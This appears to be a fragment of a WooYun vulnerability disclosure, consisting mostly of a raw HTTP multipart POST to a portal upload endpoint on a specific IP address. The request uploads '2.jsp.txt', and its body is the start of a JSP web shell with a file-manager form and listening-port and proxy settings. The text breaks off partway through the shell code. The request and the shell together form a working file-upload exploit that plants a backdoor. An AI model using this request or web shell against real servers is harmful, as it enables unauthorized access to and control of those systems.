 POST /portal/load?loadflag=4&size=&screen=320*320&fix=txt&lang=zh&modelurl=mnewsdata/logo/cp/20130305183539620.txt HTTP/1.0
Host: 119.145.9.217:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: JSESSIONID=41A9B6A867F36634B729EA074768C631.worker1; MNSPortalUrl=http%3A//119.145.9.217%3A8080/portal/jsp/login.jsp
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 35232
-----------------------------114782935826962
Content-Disposition: form-data; name="fileName"; filename="2.jsp.txt"
Content-Type: text/plain
<%@page import="java.util.*,java.io.*,java.sql.*,java.util.zip.*,java.lang.reflect.*,java.net.*,javax.servlet.jsp.*"%>
<%@page pageEncoding="utf-8"%>
<%!
final String APP_NAME="test";
int portListen=5000;
boolean openHttpProxy=false;
void mainForm(String web_Site,JspWriter out)throws Exception{
out.print("<table width=100% height=100% border=0 bgcolor=menu>");
out.print("<tr><td height=30 colspan=2>");
out.print("<table width=100% height=25 border=0>");
out.print("<form name=address method=post target=FileFrame onSubmit='checkUrl();'>");
out.print("<tr><td width=60 align=center>FilePath:</td><td>");
out.print("<input name=FolderPath style=width:100% value='"+web_Site+"' onchange='checkUrl();'>");
out.print("<input type=hidden name=Action value=F>");
out.print("<input type=hidden name=Filename>");
out.print("</td><td width=60 align=center><a href='javascript:checkUrl();'>GOtoLink</a>");
out.print("</td></tr></form></table></td></tr><tr><td width=148>");
www.wooyun.org